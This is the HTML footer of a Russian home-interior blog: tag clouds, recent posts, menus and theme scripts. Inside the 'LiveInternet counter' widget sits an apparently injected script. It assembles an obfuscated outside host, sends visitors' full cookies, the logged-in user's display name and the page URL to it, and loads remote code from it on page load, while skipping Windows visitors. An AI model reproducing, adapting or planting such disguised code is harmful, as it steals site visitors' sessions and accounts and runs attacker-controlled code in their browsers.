<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
